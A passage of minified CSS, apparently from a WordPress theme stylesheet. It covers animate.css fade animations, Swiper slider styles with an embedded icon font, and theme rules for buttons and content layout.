fadeInUp{0%{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}.animate__fadeInUp{-webkit-animation-name:fadeInUp;animation-name:fadeInUp}@-webkit-keyframes fadeInUpBig{0%{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes fadeInUpBig{0%{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}.animate__fadeInUpBig{-webkit-animation-name:fadeInUpBig;animation-name:fadeInUpBig}@-webkit-keyframes fadeInTopLeft{0%{opacity:0;-webkit-transform:translate3d(-100%,-100%,0);transform:translate3d(-100%,-100%,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes fadeInTopLeft{0%{opacity:0;-webkit-transform:translate3d(-100%,-100%,0);transform:translate3d(-100%,-100%,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}.animate__fadeInTopLeft{-webkit-animation-name:fadeInTopLeft;animation-name:fadeInTopLeft}@-webkit-keyframes fadeInTopRight{0%{opacity:0;-webkit-transform:translate3d(100%,-100%,0);transform:translate3d(100%,-100%,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes fadeInTopRight{0%{opacity:0;-webkit-transform:translate3d(100%,-100%,0);transform:translate3d(100%,-100%,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}.animate__fadeInTopRight{-webkit-animation-name:fadeInTopRight;animation-name:fadeInTopRight}@-webkit-keyframes fadeInBottomLeft{0%{opacity:0;-webkit-transform:translate3d(-100%,100%,0);transform:translate3d(-100%,100%,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes fadeInBottomLeft{0%{opacity:0;-webkit-transform:translate3d(-100%,100%,0);transform:translate3d(-100%,100%,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}.animate__fadeInBottomLeft{-webkit-animation-name:fadeInBottomLeft;animation-name:fadeInBottomLeft}@-webkit-keyframes fadeInBottomRight{0%{opacity:0;-webkit-transform:translate3d(100%,100%,0);transform:translate3d(100%,100%,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes fadeInBottomRight{0%{opacity:0;-webkit-transform:translate3d(100%,100%,0);transform:translate3d(100%,100%,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}.animate__fadeInBottomRight{-webkit-animation-name:fadeInBottomRight;animation-name:fadeInBottomRight}@-webkit-keyframes fadeOut{0%{opacity:1}to{opacity:0}}@keyframes fadeOut{0%{opacity:1}to{opacity:0}}.animate__fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}@-webkit-keyframes fadeOutDown{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}@keyframes fadeOutDown{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}.animate__fadeOutDown{-webkit-animation-name:fadeOutDown;animation-name:fadeOutDown}@-webkit-keyframes fadeOutDownBig{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}@keyframes fadeOutDownBig{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}.animate__fadeOutDownBig{-webkit-animation-name:fadeOutDownBig;animation-name:fadeOutDownBig}@-webkit-keyframes fadeOutLeft{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}@keyframes fadeOutLeft{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}.animate__fadeOutLeft{-webkit-animation-name:fadeOutLeft;animation-name:fadeOutLeft}@-webkit-keyframes fadeOutLeftBig{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}@keyframes fadeOutLeftBig{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}.animate__fadeOutLeftBig{-webkit-animation-name:fadeOutLeftBig;animation-name:fadeOutLeftBig}@-webkit-keyframes fadeOutRight{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}@keyframes fadeOutRight{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}.animate__fadeOutRight{-webkit-animation-name:fadeOutRight;animation-name:fadeOutRight}@-webkit-keyframes fadeOutRightBig{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}@keyframes fadeOutRightBig{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}.animate__fadeOutRightBig{-webkit-animation-name:fadeOutRightBig;animation-name:fadeOutRightBig}@-webkit-keyframes fadeOutUp{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}@keyframes fadeOutUp{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}.animate__fadeOutUp{-webkit-animation-name:fadeOutUp;animation-name:fadeOutUp}@-webkit-keyframes fadeOutUpBig{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}@keyframes fadeOutUpBig{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}.animate__fadeOutUpBig{-webkit-animation-name:fadeOutUpBig;animation-name:fadeOutUpBig}@-webkit-keyframes fadeOutTopLeft{0%{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}to{opacity:0;-webkit-transform:translate3d(-100%,-100%,0);transform:translate3d(-100%,-100%,0)}}@keyframes fadeOutTopLeft{0%{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}to{opacity:0;-webkit-transform:translate3d(-100%,-100%,0);transform:translate3d(-100%,-100%,0)}}.animate__fadeOutTopLeft{-webkit-animation-name:fadeOutTopLeft;animation-name:fadeOutTopLeft}@-webkit-keyframes fadeOutTopRight{0%{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}to{opacity:0;-webkit-transform:translate3d(100%,-100%,0);transform:translate3d(100%,-100%,0)}}@keyframes fadeOutTopRight{0%{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}to{opacity:0;-webkit-transform:translate3d(100%,-100%,0);transform:translate3d(100%,-100%,0)}}.animate__fadeOutTopRight{-webkit-animation-name:fadeOutTopRight;animation-name:fadeOutTopRight}@-webkit-keyframes fadeOutBottomRight{0%{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}to{opacity:0;-webkit-transform:translate3d(100%,100%,0);transform:translate3d(100%,100%,0)}}@keyframes fadeOutBottomRight{0%{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}to{opacity:0;-webkit-transform:translate3d(100%,100%,0);transform:translate3d(100%,100%,0)}}.animate__fadeOutBottomRight{-webkit-animation-name:fadeOutBottomRight;animation-name:fadeOutBottomRight}@-webkit-keyframes fadeOutBottomLeft{0%{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}to{opacity:0;-webkit-transform:translate3d(-100%,100%,0);transform:translate3d(-100%,100%,0)}}@keyframes fadeOutBottomLeft{0%{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}to{opacity:0;-webkit-transform:translate3d(-100%,100%,0);transform:translate3d(-100%,100%,0)}}.animate__fadeOutBottomLeft{-webkit-animation-name:fadeOutBottomLeft;animation-name:fadeOutBottomLeft}@font-face{font-family:swiper-icons;src:url("data:application/font-woff;charset=utf-8;base64, [base64]//wADZ2x5ZgAAAywAAADMAAAD2MHtryVoZWFkAAABbAAAADAAAAA2E2+eoWhoZWEAAAGcAAAAHwAAACQC9gDzaG10eAAAAigAAAAZAAAArgJkABFsb2NhAAAC0AAAAFoAAABaFQAUGG1heHAAAAG8AAAAHwAAACAAcABAbmFtZQAAA/gAAAE5AAACXvFdBwlwb3N0AAAFNAAAAGIAAACE5s74hXjaY2BkYGAAYpf5Hu/j+W2+MnAzMYDAzaX6QjD6/4//Bxj5GA8AuRwMYGkAPywL13jaY2BkYGA88P8Agx4j+/8fQDYfA1AEBWgDAIB2BOoAeNpjYGRgYNBh4GdgYgABEMnIABJzYNADCQAACWgAsQB42mNgYfzCOIGBlYGB0YcxjYGBwR1Kf2WQZGhhYGBiYGVmgAFGBiQQkOaawtDAoMBQxXjg/wEGPcYDDA4wNUA2CCgwsAAAO4EL6gAAeNpj2M0gyAACqxgGNWBkZ2D4/wMA+xkDdgAAAHjaY2BgYGaAYBkGRgYQiAHyGMF8FgYHIM3DwMHABGQrMOgyWDLEM1T9/w8UBfEMgLzE////P/5//f/V/xv+r4eaAAeMbAxwIUYmIMHEgKYAYjUcsDAwsLKxc3BycfPw8jEQA/[base64]/uznmfPFBNODM2K7MTQ45YEAZqGP81AmGGcF3iPqOop0r1SPTaTbVkfUe4HXj97wYE+yNwWYxwWu4v1ugWHgo3S1XdZEVqWM7ET0cfnLGxWfkgR42o2PvWrDMBSFj/IHLaF0zKjRgdiVMwScNRAoWUoH78Y2icB/yIY09An6AH2Bdu/UB+yxopYshQiEvnvu0dURgDt8QeC8PDw7Fpji3fEA4z/PEJ6YOB5hKh4dj3EvXhxPqH/SKUY3rJ7srZ4FZnh1PMAtPhwP6fl2PMJMPDgeQ4rY8YT6Gzao0eAEA409DuggmTnFnOcSCiEiLMgxCiTI6Cq5DZUd3Qmp10vO0LaLTd2cjN4fOumlc7lUYbSQcZFkutRG7g6JKZKy0RmdLY680CDnEJ+UMkpFFe1RN7nxdVpXrC4aTtnaurOnYercZg2YVmLN/d/gczfEimrE/fs/bOuq29Zmn8tloORaXgZgGa78yO9/cnXm2BpaGvq25Dv9S4E9+5SIc9PqupJKhYFSSl47+Qcr1mYNAAAAeNptw0cKwkAAAMDZJA8Q7OUJvkLsPfZ6zFVERPy8qHh2YER+3i/BP83vIBLLySsoKimrqKqpa2hp6+jq6RsYGhmbmJqZSy0sraxtbO3sHRydnEMU4uR6yx7JJXveP7WrDycAAAAAAAH//wACeNpjYGRgYOABYhkgZgJCZgZNBkYGLQZtIJsFLMYAAAw3ALgAeNolizEKgDAQBCchRbC2sFER0YD6qVQiBCv/H9ezGI6Z5XBAw8CBK/m5iQQVauVbXLnOrMZv2oLdKFa8Pjuru2hJzGabmOSLzNMzvutpB3N42mNgZGBg4GKQYzBhYMxJLMlj4GBgAYow/P/PAJJhLM6sSoWKfWCAAwDAjgbRAAB42mNgYGBkAIIbCZo5IPrmUn0hGA0AO8EFTQAA") format("woff");font-weight:400;font-style:normal}:root{--swiper-theme-color:#007aff}.swiper-container{margin-left:auto;margin-right:auto;position:relative;overflow:hidden;list-style:none;padding:0;z-index:1}.swiper-container-vertical>.swiper-wrapper{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.swiper-wrapper{position:relative;width:100%;height:100%;z-index:1;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-transition-property:-webkit-transform;transition-property:-webkit-transform;transition-property:transform;transition-property:transform,-webkit-transform;-webkit-box-sizing:content-box;box-sizing:content-box}.swiper-container-android .swiper-slide,.swiper-wrapper{-webkit-transform:translateZ(0);transform:translateZ(0)}.swiper-container-multirow>.swiper-wrapper{-ms-flex-wrap:wrap;flex-wrap:wrap}.swiper-container-multirow-column>.swiper-wrapper{-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.swiper-container-free-mode>.swiper-wrapper{-webkit-transition-timing-function:ease-out;transition-timing-function:ease-out;margin:0 auto}.swiper-slide{-ms-flex-negative:0;flex-shrink:0;width:100%;height:100%;position:relative;-webkit-transition-property:-webkit-transform;transition-property:-webkit-transform;transition-property:transform;transition-property:transform,-webkit-transform}.swiper-slide-invisible-blank{visibility:hidden}.swiper-container-autoheight,.swiper-container-autoheight .swiper-slide{height:auto}.swiper-container-autoheight .swiper-wrapper{-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-webkit-transition-property:height,-webkit-transform;transition-property:height,-webkit-transform;transition-property:transform,height;transition-property:transform,height,-webkit-transform}.swiper-container-3d{-webkit-perspective:1200px;perspective:1200px}.swiper-container-3d .swiper-cube-shadow,.swiper-container-3d .swiper-slide,.swiper-container-3d .swiper-slide-shadow-bottom,.swiper-container-3d .swiper-slide-shadow-left,.swiper-container-3d .swiper-slide-shadow-right,.swiper-container-3d .swiper-slide-shadow-top,.swiper-container-3d .swiper-wrapper{-webkit-transform-style:preserve-3d;transform-style:preserve-3d}.swiper-container-3d .swiper-slide-shadow-bottom,.swiper-container-3d .swiper-slide-shadow-left,.swiper-container-3d .swiper-slide-shadow-right,.swiper-container-3d .swiper-slide-shadow-top{position:absolute;left:0;top:0;width:100%;height:100%;pointer-events:none;z-index:10}.swiper-container-3d .swiper-slide-shadow-left{background-image:-webkit-gradient(linear,right top,left top,from(rgba(0,0,0,.5)),to(transparent));background-image:linear-gradient(270deg,rgba(0,0,0,.5),transparent)}.swiper-container-3d .swiper-slide-shadow-right{background-image:-webkit-gradient(linear,left top,right top,from(rgba(0,0,0,.5)),to(transparent));background-image:linear-gradient(90deg,rgba(0,0,0,.5),transparent)}.swiper-container-3d .swiper-slide-shadow-top{background-image:-webkit-gradient(linear,left bottom,left top,from(rgba(0,0,0,.5)),to(transparent));background-image:linear-gradient(0deg,rgba(0,0,0,.5),transparent)}.swiper-container-3d .swiper-slide-shadow-bottom{background-image:-webkit-gradient(linear,left top,left bottom,from(rgba(0,0,0,.5)),to(transparent));background-image:linear-gradient(180deg,rgba(0,0,0,.5),transparent)}.swiper-container-css-mode>.swiper-wrapper{overflow:auto;scrollbar-width:none;-ms-overflow-style:none}.swiper-container-css-mode>.swiper-wrapper::-webkit-scrollbar{display:none}.swiper-container-css-mode>.swiper-wrapper>.swiper-slide{scroll-snap-align:start start}.swiper-container-horizontal.swiper-container-css-mode>.swiper-wrapper{-ms-scroll-snap-type:x mandatory;scroll-snap-type:x mandatory}.swiper-container-vertical.swiper-container-css-mode>.swiper-wrapper{-ms-scroll-snap-type:y mandatory;scroll-snap-type:y mandatory}:root{--swiper-navigation-size:44px}.swiper-button-next,.swiper-button-prev{position:absolute;top:50%;width:27px;width:calc(var(--swiper-navigation-size)/44*27);height:44px;height:var(--swiper-navigation-size);margin-top:-22px;margin-top:calc(var(--swiper-navigation-size)*-1/2);z-index:10;cursor:pointer;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;color:var(--swiper-theme-color);color:var(--swiper-navigation-color,var(--swiper-theme-color))}.swiper-button-next.swiper-button-disabled,.swiper-button-prev.swiper-button-disabled{opacity:.35;cursor:auto;pointer-events:none}.swiper-button-next:after,.swiper-button-prev:after{font-family:swiper-icons;font-size:44px;font-size:var(--swiper-navigation-size);text-transform:none!important;letter-spacing:0;text-transform:none;-webkit-font-feature-settings:normal,;font-feature-settings:normal,;font-variant:normal}.swiper-button-prev,.swiper-container-rtl .swiper-button-next{left:10px;right:auto}.swiper-button-prev:after,.swiper-container-rtl .swiper-button-next:after{content:"prev"}.swiper-button-next,.swiper-container-rtl .swiper-button-prev{right:10px;left:auto}.swiper-button-next:after,.swiper-container-rtl .swiper-button-prev:after{content:"next"}.swiper-button-next.swiper-button-white,.swiper-button-prev.swiper-button-white{--swiper-navigation-color:#fff}.swiper-button-next.swiper-button-black,.swiper-button-prev.swiper-button-black{--swiper-navigation-color:#000}.swiper-button-lock{display:none}.swiper-pagination{position:absolute;text-align:center;-webkit-transition:opacity .3s;transition:opacity .3s;-webkit-transform:translateZ(0);transform:translateZ(0);z-index:10}.swiper-pagination.swiper-pagination-hidden{opacity:0}.swiper-container-horizontal>.swiper-pagination-bullets,.swiper-pagination-custom,.swiper-pagination-fraction{bottom:10px;left:0;width:100%}.swiper-pagination-bullets-dynamic{overflow:hidden;font-size:0}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{-webkit-transform:scale(.33);transform:scale(.33);position:relative}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active,.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-main{-webkit-transform:scale(1);transform:scale(1)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev{-webkit-transform:scale(.66);transform:scale(.66)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev-prev{-webkit-transform:scale(.33);transform:scale(.33)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next{-webkit-transform:scale(.66);transform:scale(.66)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next-next{-webkit-transform:scale(.33);transform:scale(.33)}.swiper-pagination-bullet{width:8px;height:8px;display:inline-block;border-radius:100%;background:#000;opacity:.2}button.swiper-pagination-bullet{border:none;margin:0;padding:0;-webkit-box-shadow:none;box-shadow:none;-webkit-appearance:none;-moz-appearance:none;appearance:none}.swiper-pagination-clickable .swiper-pagination-bullet{cursor:pointer}.swiper-pagination-bullet-active{opacity:1;background:var(--swiper-theme-color);background:var(--swiper-pagination-color,var(--swiper-theme-color))}.swiper-container-vertical>.swiper-pagination-bullets{right:10px;top:50%;-webkit-transform:translate3d(0,-50%,0);transform:translate3d(0,-50%,0)}.swiper-container-vertical>.swiper-pagination-bullets .swiper-pagination-bullet{margin:6px 0;display:block}.swiper-container-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic{top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);width:8px}.swiper-container-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{display:inline-block;-webkit-transition:top .2s,-webkit-transform .2s;transition:top .2s,-webkit-transform .2s;transition:transform .2s,top .2s;transition:transform .2s,top .2s,-webkit-transform .2s}.swiper-container-horizontal>.swiper-pagination-bullets .swiper-pagination-bullet{margin:0 4px}.swiper-container-horizontal>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic{left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%);white-space:nowrap}.swiper-container-horizontal>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{-webkit-transition:left .2s,-webkit-transform .2s;transition:left .2s,-webkit-transform .2s;transition:transform .2s,left .2s;transition:transform .2s,left .2s,-webkit-transform .2s}.swiper-container-horizontal.swiper-container-rtl>.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{-webkit-transition:right .2s,-webkit-transform .2s;transition:right .2s,-webkit-transform .2s;transition:transform .2s,right .2s;transition:transform .2s,right .2s,-webkit-transform .2s}.swiper-pagination-progressbar{background:rgba(0,0,0,.25);position:absolute}.swiper-pagination-progressbar .swiper-pagination-progressbar-fill{background:var(--swiper-theme-color);background:var(--swiper-pagination-color,var(--swiper-theme-color));position:absolute;left:0;top:0;width:100%;height:100%;-webkit-transform:scale(0);transform:scale(0);-webkit-transform-origin:left top;transform-origin:left top}.swiper-container-rtl .swiper-pagination-progressbar .swiper-pagination-progressbar-fill{-webkit-transform-origin:right top;transform-origin:right top}.swiper-container-horizontal>.swiper-pagination-progressbar,.swiper-container-vertical>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite{width:100%;height:4px;left:0;top:0}.swiper-container-horizontal>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite,.swiper-container-vertical>.swiper-pagination-progressbar{width:4px;height:100%;left:0;top:0}.swiper-pagination-white{--swiper-pagination-color:#fff}.swiper-pagination-black{--swiper-pagination-color:#000}.swiper-pagination-lock{display:none}.swiper-scrollbar{border-radius:10px;position:relative;-ms-touch-action:none;background:rgba(0,0,0,.1)}.swiper-container-horizontal>.swiper-scrollbar{position:absolute;left:1%;bottom:3px;z-index:50;height:5px;width:98%}.swiper-container-vertical>.swiper-scrollbar{position:absolute;right:3px;top:1%;z-index:50;width:5px;height:98%}.swiper-scrollbar-drag{height:100%;width:100%;position:relative;background:rgba(0,0,0,.5);border-radius:10px;left:0;top:0}.swiper-scrollbar-cursor-drag{cursor:move}.swiper-scrollbar-lock{display:none}.swiper-zoom-container{width:100%;height:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;text-align:center}.swiper-zoom-container>canvas,.swiper-zoom-container>img,.swiper-zoom-container>svg{max-width:100%;max-height:100%;-o-object-fit:contain;object-fit:contain}.swiper-slide-zoomed{cursor:move}.swiper-lazy-preloader{width:42px;height:42px;position:absolute;left:50%;top:50%;margin-left:-21px;margin-top:-21px;z-index:10;-webkit-transform-origin:50%;transform-origin:50%;-webkit-animation:swiper-preloader-spin 1s linear infinite;animation:swiper-preloader-spin 1s linear infinite;-webkit-box-sizing:border-box;box-sizing:border-box;border-left:4px solid var(--swiper-theme-color);border-bottom:4px solid var(--swiper-theme-color);border-right:4px solid var(--swiper-theme-color);border:4px solid var(--swiper-preloader-color,var(--swiper-theme-color));border-radius:50%;border-top:4px solid transparent}.swiper-lazy-preloader-white{--swiper-preloader-color:#fff}.swiper-lazy-preloader-black{--swiper-preloader-color:#000}@-webkit-keyframes swiper-preloader-spin{to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}@keyframes swiper-preloader-spin{to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}.swiper-container .swiper-notification{position:absolute;left:0;top:0;pointer-events:none;opacity:0;z-index:-1000}.swiper-container-fade.swiper-container-free-mode .swiper-slide{-webkit-transition-timing-function:ease-out;transition-timing-function:ease-out}.swiper-container-fade .swiper-slide{pointer-events:none;-webkit-transition-property:opacity;transition-property:opacity}.swiper-container-fade .swiper-slide .swiper-slide{pointer-events:none}.swiper-container-fade .swiper-slide-active,.swiper-container-fade .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-container-cube{overflow:visible}.swiper-container-cube .swiper-slide{pointer-events:none;-webkit-backface-visibility:hidden;backface-visibility:hidden;z-index:1;visibility:hidden;-webkit-transform-origin:0 0;transform-origin:0 0;width:100%;height:100%}.swiper-container-cube .swiper-slide .swiper-slide{pointer-events:none}.swiper-container-cube.swiper-container-rtl .swiper-slide{-webkit-transform-origin:100% 0;transform-origin:100% 0}.swiper-container-cube .swiper-slide-active,.swiper-container-cube .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-container-cube .swiper-slide-active,.swiper-container-cube .swiper-slide-next,.swiper-container-cube .swiper-slide-next+.swiper-slide,.swiper-container-cube .swiper-slide-prev{pointer-events:auto;visibility:visible}.swiper-container-cube .swiper-slide-shadow-bottom,.swiper-container-cube .swiper-slide-shadow-left,.swiper-container-cube .swiper-slide-shadow-right,.swiper-container-cube .swiper-slide-shadow-top{z-index:0;-webkit-backface-visibility:hidden;backface-visibility:hidden}.swiper-container-cube .swiper-cube-shadow{position:absolute;left:0;bottom:0;width:100%;height:100%;background:#000;opacity:.6;-webkit-filter:blur(50px);filter:blur(50px);z-index:0}.swiper-container-flip{overflow:visible}.swiper-container-flip .swiper-slide{pointer-events:none;-webkit-backface-visibility:hidden;backface-visibility:hidden;z-index:1}.swiper-container-flip .swiper-slide .swiper-slide{pointer-events:none}.swiper-container-flip .swiper-slide-active,.swiper-container-flip .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-container-flip .swiper-slide-shadow-bottom,.swiper-container-flip .swiper-slide-shadow-left,.swiper-container-flip .swiper-slide-shadow-right,.swiper-container-flip .swiper-slide-shadow-top{z-index:0;-webkit-backface-visibility:hidden;backface-visibility:hidden}.entry-content>.alignwide,.mg-container,.section-inner:not(.menu-wrapper){max-width:126.2rem;width:100%;margin-left:auto;margin-right:auto;padding-left:1.6rem;padding-right:1.6rem}@media screen and (min-width:1440px){.entry-content>.alignwide,.mg-container,.section-inner:not(.menu-wrapper){max-width:126.2rem}}.button,.faux-button,.wp-block-button__link,.wp-block-file .wp-block-file__button,button:not(.toggle):not(.plain-button),input[type=button],input[type=reset],input[type=submit]{-webkit-transition:background .3s,border .3s;transition:background .3s,border .3s;font-weight:600;padding:.5rem 2.5rem;text-transform:uppercase;margin-bottom:1rem;display:inline-block;line-height:1.5;text-shadow:none}.plain-button{border:0!important;background:transparent!important;color:inherit!important;font-size:inherit!important;text-transform:none!important}.nav-links .placeholder{clip:rect(1px,1px,1px,1px);height:1px;overflow:hidden;position:absolute!important;width:1px;word-wrap:normal!important}body{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.menu-modal-inner{overflow-y:scroll;-webkit-overflow-scrolling:touch}.entry-content .wp-block-columns h1,.entry-content .wp-block-columns h2,.entry-content .wp-block-columns h3,.entry-content .wp-block-columns h4,.entry-content .wp-block-columns h5,.entry-content .wp-block-columns h6{margin-left:0;margin-right:0;margin-bottom:1rem}.entry-content{font-size:2.1rem}.entry-content .wp-block-button__link,.entry-content .wp-block-file__button{--transform-translate-x:0;--transform-translate-y:0;--transform-rotate:0;--transform-skew-x:0;--transform-skew-y:0;--transform-scale-x:1;--transform-scale-y:1;-webkit-transform:translateX(var(--transform-translate-x)) translateY(var(--transform-translate-y)) rotate(var(--transform-rotate)) skewX(var(--transform-skew-x)) skewY(var(--transform-skew-y)) scaleX(var(--transform-scale-x)) scaleY(var(--transform-scale-y));transform:translateX(var(--transform-translate-x)) translateY(var(--transform-translate-y)) rotate(var(--transform-rotate)) skewX(var(--transform-skew-x)) skewY(var(--transform-skew-y)) scaleX(var(--transform-scale-x)) scaleY(var(--transform-scale-y));background-color:#ac1528;color:#fff;-webkit-transform:skew(-10deg);transform:skew(-10deg);position:relative;left:0;-webkit-transition:.1s;transition:.1s;font-weight:700;font-family:Barlow!important;font-size:1.8rem!important}@media screen and (min-width:1000px){.entry-content .wp-block-button__link,.entry-content .wp-block-file__button{font-size:2.4rem!important}}.entry-content .wp-block-button__link:hover,.entry-content .wp-block-file__button:hover{left:5px}.wp-block-button__link{--transform-translate-x:0;--transform-translate-y:0;--transform-rotate:0;--transform-skew-x:0;--transform-skew-y:0;--transform-scale-x:1;--transform-scale-y:1;-webkit-transform:translateX(var(--transform-translate-x)) translateY(var(--transform-translate-y)) rotate(var(--transform-rotate)) skewX(var(--transform-skew-x)) skewY(var(--transform-skew-y)) scaleX(var(--transform-scale-x)) scaleY(var(--transform-scale-y));transform:translateX(var(--transform-translate-x)) translateY(var(--transform-translate-y)) rotate(var(--transform-rotate)) skewX(var(--transform-skew-x)) skewY(var(--transform-skew-y)) scaleX(var(--transform-scale-x)) scaleY(var(--transform-scale-y));background-color:#ac1528;-webkit-transform:skew(-10deg);transform:skew(-10deg);position:relative;left:0;-webkit-transition:.1s;transition:.1s;font-weight:700;font-family:Barlow!important;font-size:1.8rem!important}@media screen and (min-width:1000px){.wp-block-button__link{font-size:2.4rem!important}}.wp-block-button__link:hover{left:5px}.entry-content li,.entry-content p{line-height:inherit}.button,.entry-content dl,.entry-content dt,.entry-content ol,.entry-content p,.entry-content ul,.faux-button,.faux-button.more-link,.wp-block-button__link,.wp-block-file__button,button,input,textarea{font-family:Roboto,sans-serif}.wp-block-columns.alignfull+.wp-block-columns.alignfull,.wp-block-columns.alignwide+.wp-block-columns.alignwide{margin-top:0}.button:focus,.button:hover,.faux-button:focus,.faux-button:hover,.wp-block-button .wp-block-button__link:focus,.wp-block-button .wp-block-button__link:hover,.wp-block-file a.wp-block-file__button:active,.wp-block-file a.wp-block-file__button:focus,.wp-block-file a.wp-block-file__button:hover,button:focus,button:hover,input[type=button]:focus,input[type=button]:hover,input[type=reset]:focus,input[type=reset]:hover,input[type=submit]:focus,input[type=submit]:hover{text-decoration:none}.color-accent,.color-accent-hover:focus,.color-accent-hover:hover{color:#003b61}.wp-block-button{color:#ac1528}.button,.faux-button,.wp-block-button__link,.wp-block-file .wp-block-file__button,button,input[type=button],input[type=reset],input[type=submit]{background-color:#ac1528}.section-inner.featured-media-inner{padding:0}.singular .featured-media-inner{left:0}hr.section-inner{max-width:123rem!important}.archive .post-meta-wrapper,.blog .post-meta-wrapper,.home .post-meta-wrapper,.page .post-meta-wrapper,.single-post .post-meta-wrapper{display:none}.is-style-outline .wp-block-button__link{padding:.5rem 2.5rem;background-color:#ac1528!important;color:#fff!important}@media screen and (min-width:601px){.post-inner{padding-top:5rem}}.singular .entry-header{background-color:#f4f4f4}@media screen and (min-width:601px){.singular .entry-header{padding-top:2rem}}@media screen and (min-width:1220px){.primary-menu>li{margin-top:0;margin-left:3rem}}.entry-content>:not(.alignwide):not(.alignfull):not(.alignleft):not(.alignright):not(.is-style-wide){max-width:95rem}.gform_wrapper{max-width:95rem!important}:root{--mg-html-margin:0px;--mg-header-height:0px;--mg-divider-height:11rem;--facebook:#4a72ba;--twitter:#1da1f2;--linkedin:#0282bd;--youtube:red;--instagram:#d6005d;--text-shadow:0px 4px 4px rgba(0,0,0,0.25)}*,:after,:before,address,big,blockquote,button,caption,cite,code,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,img,label,legend,li,ol,p,small,strike,sub,sup,table,td,th,tr,ul{border:0 solid #bfbfbf}html{scroll-behavior:unset}@media screen and 